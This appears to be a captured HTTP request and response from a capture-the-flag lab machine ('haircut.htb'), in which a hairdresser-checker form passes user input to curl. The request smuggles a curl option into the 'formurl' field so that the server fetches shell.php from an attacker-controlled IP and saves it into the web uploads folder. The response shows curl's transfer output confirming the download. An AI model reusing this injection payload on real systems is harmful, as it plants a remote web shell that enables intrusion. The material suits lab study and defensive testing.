 POST /exposed.php HTTP/1.1
Host: haircut.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://haircut.htb/exposed.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Connection: close
Upgrade-Insecure-Requests: 1
formurl=http://10.10.14.17:8000/shell.php -o
/var/www/html/uploads/shell.php&submit=Go
HTTP/1.1 200 OK
Server: nginx/1.10.0 (Ubuntu)
Date: Tue, 21 Jan 2020 19:36:44 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 788
<html>
<head>
<title>Hairdresser checker</title>
</head>
<body>
<form action='exposed.php' method='POST'>
<span>
<p>
Enter the Hairdresser's location you would like to check. Example:
http://localhost/test.html
</p>
</span>
<input type='text' name='formurl' id='formurl' width='50'
value='http://localhost/test.html'/>
<input type='submit' name='submit' value='Go' id='submit' />
</form>
<span>
<p>Requesting Site...</p>  % Total    % Received % Xferd  Average
Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0100
5493  100  5493    0     0   9653      0 --:--:-- --:--:-- --:--:--  9670
</span>
</body>
</html>